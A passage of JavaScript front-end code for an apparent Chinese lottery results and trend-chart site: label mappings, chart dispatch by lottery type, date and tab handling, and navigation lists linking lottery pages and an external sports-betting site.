    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
